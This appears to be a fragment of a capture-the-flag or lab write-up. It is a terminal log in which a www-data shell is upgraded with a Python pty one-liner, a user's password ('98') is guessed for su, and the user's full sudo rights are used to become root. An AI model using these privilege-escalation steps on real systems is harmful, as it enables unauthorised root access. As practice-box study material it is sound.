 $ python3 -c 'import pty; pty.spawn("/bin/bash")'
www-data@wir3:/$ su jenny
su jenny
Password: p
su: Authentication failure
www-data@wir3:/$ ls /home
ls /home
jenny
www-data@wir3:/$ su jenny
su jenny
Password: 98
jenny@wir3:/$ sudo -l
sudo -l
[sudo] password for jenny: 98
Matching Defaults entries for jenny on wir3:
    env_reset, mail_badpass,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin
User jenny may run the following commands on wir3:
    (ALL : ALL) ALL
jenny@wir3:/$ sudo su
sudo su
root@wir3:/# ls -la